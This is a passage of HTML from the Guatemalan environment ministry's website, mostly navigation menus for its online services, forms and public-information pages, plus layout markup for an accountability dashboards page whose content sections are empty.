	<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu-column-padding-default menu-item-20484"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Plataformas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20489" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20489"><a href="http://pcb.marn.gob.gt/"><span class="menu-title-text">PCB</span></a></li>
		<li id="menu-item-20490" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20490"><a href="https://apps.marn.gob.gt/sigegar/Account/Login?ReturnUrl=%2fsigegar"><span class="menu-title-text">SIGEGAR</span></a></li>
		<li id="menu-item-20491" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20491"><a href="http://snicc.marn.gob.gt/"><span class="menu-title-text">SNICC</span></a></li>
		<li id="menu-item-20492" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20492"><a href="http://siredd.marn.gob.gt/siredd"><span class="menu-title-text">SIRED</span></a></li>
		<li id="menu-item-20493" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20493"><a href="https://plataformaeducativa.marn.gob.gt/"><span class="menu-title-text">Plataforma Educativa</span></a></li>
		<li id="menu-item-20494" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20494"><a href="https://sip.marn.gob.gt/"><span class="menu-title-text">Sistema de Acceso a la Información Pública</span></a></li>
		<li id="menu-item-20499" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20499"><a href="https://biblioteca.marn.gob.gt/htmls/"><span class="menu-title-text">Biblioteca Virtual</span></a></li>
	</ul>
</li>
	<li id="menu-item-20495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20495"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Servicios en Linea</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-27603" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27603"><a href="https://saga.marn.gob.gt/#/login"><span class="menu-title-text">Sistema Ágil de Gestión Ambiental</span></a></li>
		<li id="menu-item-27771" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27771"><a href="https://apps.marn.gob.gt/LICENCIAS_PQ/Account/Login.aspx"><span class="menu-title-text">SIPRODE</span></a></li>
		<li id="menu-item-27604" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27604"><a href="https://marncore.marn.gob.gt/SAV/#/login"><span class="menu-title-text">Sistema de Auditorias Internas Voluntarias</span></a></li>
		<li id="menu-item-20496" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20496"><a href="https://apps.marn.gob.gt/consultas/ConsultawebInAm.aspx"><span class="menu-title-text">Estatus Expediente</span></a></li>
		<li id="menu-item-20497" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20497"><a href="https://apps.marn.gob.gt/EdictosPortal/"><span class="menu-title-text">Consulta de Edictos</span></a></li>
		<li id="menu-item-20498" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20498"><a href="https://apps.marn.gob.gt/Gestiones/Seguimiento.aspx"><span class="menu-title-text">Gestiones Administrativas</span></a></li>
		<li id="menu-item-28128" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28128"><a href="https://apps.marn.gob.gt/Sicoda/Publico/Denunciante/RegistroDenuncia.aspx"><span class="menu-title-text">Denuncia Ambiental en línea</span></a></li>
		<li id="menu-item-28272" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28272"><a href="https://apps.marn.gob.gt/Constancias_MARN/Views/Ingresos/Solicitud_MARN.aspx"><span class="menu-title-text">Solicitud de Constancia o Certificación MARN</span></a></li>
		<li id="menu-item-28550" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28550"><a href="https://apps.marn.gob.gt/Atencion_Usuarios/Views/Ingreso/Ingreso_Peticion.aspx"><span class="menu-title-text">Solitud de Material a Usuarios</span></a></li>
	</ul>
</li>
	<li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20516"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Recursos</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-30769" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30769"><a href="https://www.marn.gob.gt/tecnologias-de-saneamiento/"><span class="menu-title-text">Tecnologías de Saneamiento</span></a></li>
		<li id="menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20517"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/manuales-saga/"><span class="menu-title-text">Manuales-SAGA</span></a></li>
		<li id="menu-item-30837" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30837"><a href="https://www.marn.gob.gt/convocatorias-laborales/"><span class="menu-title-text">Convocatorias Laborales</span></a></li>
		<li id="menu-item-20519" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20519"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/convocatorias-de-proyectos/"><span class="menu-title-text">Convocatorias de Proyectos</span></a></li>
		<li id="menu-item-20520" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20520"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/documentos/"><span class="menu-title-text">Documentos del MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20521"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Kit Educativo</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20522" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20522"><a href="http://educacionvirtual.marn.gob.gt/LimpiandoElLago/index.html"><span class="menu-title-text">Limpiando el Lago</span></a></li>
		<li id="menu-item-20523" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20523"><a href="http://educacionvirtual.marn.gob.gt/GuardianesJuniorenAccion/index.html"><span class="menu-title-text">Guardianes Junior en  Acción</span></a></li>
		<li id="menu-item-20524" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20524"><a href="http://educacionvirtual.marn.gob.gt/ClasificandoBasura/index.html"><span class="menu-title-text">Clasificando Basura</span></a></li>
	</ul>
</li>
	<li id="menu-item-30054" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30054"><a href="https://www.marn.gob.gt/talleres-marn/"><span class="menu-title-text">Talleres MARN</span></a></li>
	<li id="menu-item-20525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20525"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/"><span class="menu-title-text">SINACIG</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20526" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20526"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/"><span class="menu-title-text">SINACIG</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20438"><a href="https://www.marn.gob.gt/noticias-ministerio-de-ambiente-y-recursos-naturales"><i class="nectar-menu-icon fa fa-newspaper-o"></i><span class="menu-title-text">Noticias</span></a>
<ul class="sub-menu">
	<li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20452"><a href="https://www.marn.gob.gt/noticias/campanas-del-marn/"><span class="menu-title-text">Campañas del MARN</span></a></li>
</ul>
</li>
<li id="menu-item-20439" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-has-icon menu-item-20439"><a href="https://www.marn.gob.gt/proyectos/"><i class="nectar-menu-icon fa fa-wrench"></i><span class="menu-title-text">Proyectos</span></a></li>
<li id="menu-item-20440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20440"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><i class="nectar-menu-icon fa fa-desktop"></i><span class="menu-title-text">Formularios</span></a>
<ul class="sub-menu">
	<li id="menu-item-20441" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20441"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><span class="menu-title-text">Formularios de Instrumentos Ambientales</span></a></li>
	<li id="menu-item-25314" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-25314"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-auditores/"><span class="menu-title-text">Formularios de Auditores Ambientales</span></a></li>
	<li id="menu-item-20442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20442"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/"><span class="menu-title-text">Formularios de Licencias Ambientales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20443" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20443"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/"><span class="menu-title-text">Equipos de Refrigeración y Aire acondicionado</span></a></li>
		<li id="menu-item-20444" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20444"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-3-lic-amb-equi-refrig-y-aire-acondicionado/"><span class="menu-title-text">Importación o Exportación de Sustancia y Productos Controlados</span></a></li>
		<li id="menu-item-20445" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20445"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/solicitud-de-licencia-ambiental/"><span class="menu-title-text">Solicitud de Licencia Ambiental</span></a></li>
	</ul>
</li>
	<li id="menu-item-20446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20446"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/"><span class="menu-title-text">Formularios de Consultores Ambientales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20447" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20447"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-consultores/"><span class="menu-title-text">Consultores Individuales</span></a></li>
		<li id="menu-item-20448" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20448"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/"><span class="menu-title-text">Empresas Consultoras</span></a></li>
	</ul>
</li>
	<li id="menu-item-20449" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20449"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/formularios-para-optar-por-incentivos/"><span class="menu-title-text">Formularios de Producción más Limpia</span></a></li>
	<li id="menu-item-20450" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20450"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/"><span class="menu-title-text">Formulario de Denuncia</span></a></li>
	<li id="menu-item-20451" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20451"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/otros-tramites/"><span class="menu-title-text">Otros Formularios</span></a></li>
</ul>
</li>
<li id="menu-item-20453" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20453"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><i class="nectar-menu-icon fa fa-leanpub"></i><span class="menu-title-text">Información Pública</span></a>
<ul class="sub-menu">
	<li id="menu-item-20454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20454"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20455" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20455"><a href="https://sip.marn.gob.gt/ley/laipespaniol.pdf"><span class="menu-title-text">Ley de Acceso  a la Información Pública Español</span></a></li>
		<li id="menu-item-20456" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20456"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública  en Idiomas Mayas</span></a></li>
		<li id="menu-item-20457" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20457"><a href="https://sip.marn.gob.gt/views/Laipsenias.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública en Idioma de Señas</span></a></li>
	</ul>
</li>
	<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children nectar-regular-menu-item menu-item-22281"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Rendición de Cuentas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29462" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-29462"><a href="https://www.marn.gob.gt/informes-2025/"><span class="menu-title-text">Año 2025</span></a></li>
		<li id="menu-item-26013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26013"><a href="https://www.marn.gob.gt/informes_2024/"><span class="menu-title-text">Año 2024</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26016" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26016"><a href="https://www.marn.gob.gt/informes_2024/"><span class="menu-title-text">Informes</span></a></li>
			<li id="menu-item-26017" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26017"><a href="https://www.marn.gob.gt/tableros_2024/"><span class="menu-title-text">Tableros</span></a></li>
		</ul>
</li>
		<li id="menu-item-26014" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children nectar-regular-menu-item menu-item-26014"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Año 2023</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26018"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Informes</span></a></li>
			<li id="menu-item-26019" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item nectar-regular-menu-item menu-item-26019"><a href="https://www.marn.gob.gt/tableros_2023/" aria-current="page"><span class="menu-title-text">Tableros</span></a></li>
		</ul>
</li>
		<li id="menu-item-26015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26015"><a href="https://www.marn.gob.gt/informes_2022/"><span class="menu-title-text">Año 2022</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26020" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26020"><a href="https://www.marn.gob.gt/informes_2022/"><span class="menu-title-text">Informes</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20458" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20458"><a href="https://sip.marn.gob.gt/Publico.aspx"><span class="menu-title-text">Información Pública de Oficio</span></a></li>
	<li id="menu-item-20459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20459"><a href="https://sip.marn.gob.gt/Solicitud.aspx"><span class="menu-title-text">Solicitud de Información Pública</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20460" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20460"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/instrucciones-para-la-solicitud-de-informacion-publica/"><span class="menu-title-text">Instrucciones para Solicitud de Información Pública</span></a></li>
		<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20461"><a href="https://sip.marn.gob.gt/Solicitud.aspx"><span class="menu-title-text">Formulario de Solicitud de Información Pública</span></a></li>
	</ul>
</li>
	<li id="menu-item-20462" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20462"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-presupuestaria/"><span class="menu-title-text">Transparencia Presupuestaria</span></a></li>
	<li id="menu-item-20463" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20463"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/compras-por-covid-19/"><span class="menu-title-text">Compras por Covid</span></a></li>
	<li id="menu-item-20464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20464"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/"><span class="menu-title-text">Transparencia Activa</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20465" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20465"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/estadisticas-de-unidad-de-acceso-a-la-informacion-publica/"><span class="menu-title-text">Estadísticas de Solicitudes</span></a></li>
		<li id="menu-item-20466" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20466"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/capacitaciones-por-ano/"><span class="menu-title-text">Capacitaciones por año</span></a></li>
		<li id="menu-item-20467" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20467"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/informacion-relevante/"><span class="menu-title-text">Informe Relevante</span></a></li>
		<li id="menu-item-20468" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20468"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/gobierno-abierto/"><span class="menu-title-text">Gobierno Abierto</span></a></li>
		<li id="menu-item-20469" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20469"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/datos-abiertos/"><span class="menu-title-text">Datos Abiertos</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27784" class="btn-contacto menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27784"><a href="https://saga.marn.gob.gt/"><span class="menu-title-text">SAGA</span></a></li>

							</ul>
						

					</nav>

					

				</div><!--/span_9-->

				
					<div class="right-aligned-menu-items">
						<nav>
							<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>

							</ul>

							<ul><li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://facebook.com/marngtambiente/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" href="https://www.instagram.com/marngt/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a target="_blank" href="https://www.tiktok.com/@marnguate"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i> </a><a  href="https://mail.marn.gob.gt/owa/auth/logon.aspx?replaceCurrent=1&#038;url=https%3a%2f%2fmail.marn.gob.gt%2fowa%2f"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul>
						</nav>
					</div><!--/right-aligned-menu-items-->

					

			</div><!--/row-->
			
		</div><!--/container-->
	</header>
		
	</div>
	
	<div id="ajax-content-wrap">

<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			
		<div id="fws_697266c670fe5"  data-column-margin="default" data-midnight="light" data-top-percent="9%" data-bottom-percent="17%"  class="wpb_row vc_row-fluid vc_row top-level full-width-section  "  style="padding-top: calc(100vw * 0.09); padding-bottom: calc(100vw * 0.17); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="true"><div class="inner-wrap using-image"><div class="row-bg using-image"  style="background-position: center center; background-repeat: no-repeat; " data-nectar-img-src="https://www.marn.gob.gt/wp-content/uploads/2023/05/BOTON-WEB.png"></div></div><div class="row-bg-overlay" style="background: #0b2a4a; background: linear-gradient(45deg,#0b2a4a 0%,#1488c2 100%);  opacity: 0.5; "></div></div><div class="nectar-shape-divider-wrap no-color " style=" height:150px;"  data-height="150px" data-front="" data-style="curve_opacity" data-position="bottom" ><svg class="nectar-shape-divider" fill="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path d="M 0 14 s 88.64 3.48 300 36 c 260 40 514 27 703 -10 l 12 28 l 3 36 h -1018 z"></path> <path d="M 0 45 s 271 45.13 500 32 c 157 -9 330 -47 515 -63 v 86 h -1015 z"></path> <path d="M 0 58 s 188.29 32 508 32 c 290 0 494 -35 494 -35 v 45 h -1002 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-split-heading" data-align="default" data-m-align="inherit" data-animation-type="default" data-animation-delay="0" data-m-rm-animation="" data-stagger="" data-custom-font-size="false" ><div class="heading-line" > <div><h2></h2> </div> </div><div class="heading-line" > <div><p>MARN </div> </div></div>
			</div> 
		</div>
	</div> 
</div></div>
<!-- Row Backgrounds --><div class="upb_grad" data-grad="" data-bg-override="0" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.6.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>
		<div id="fws_697266c67166a"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_697266c671812"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="divider-wrap" data-alignment="default"><div style="height: 25px;" class="divider"></div></div>
			</div> 
		</div>
	</div> 
</div></div>

		<div id="fws_697266c671a95"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row parallax_section "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="zoom-out-slow" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg" data-parallax-speed="medium" style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-gradient-text" data-direction="diagonal" data-color="extra-color-gradient-2" style=""><h3>Tableros de Rendición de Cuentas</h3></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
<!-- Row Backgrounds --><div class="upb_grad" data-grad="background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E3E3E3), color-stop(31%, #E3E3E3), color-stop(43%, #E3E3E3), color-stop(75%, #E3E3E3), color-stop(89%, #E3E3E3));background: -moz-linear-gradient(left,#E3E3E3 0%,#E3E3E3 31%,#E3E3E3 43%,#E3E3E3 75%,#E3E3E3 89%);background: -webkit-linear-gradient(left,#E3E3E3 0%,#E3E3E3 31%,#E3E3E3 43%,#E3E3E3 75%,#E3E3E3 89%);background: -o-linear-gradient(left,#E3E3E3 0%,#E3E3E3 31%,#E3E3E3 43%,#E3E3E3 75%,#E3E3E3 89%);background: -ms-linear-gradient(left,#E3E3E3 0%,#E3E3E3 31%,#E3E3E3 43%,#E3E3E3 75%,#E3E3E3 89%);background: linear-gradient(left,#E3E3E3 0%,#E3E3E3 31%,#E3E3E3 43%,#E3E3E3 75%,#E3E3E3 89%);" data-bg-override="0" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.6.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>
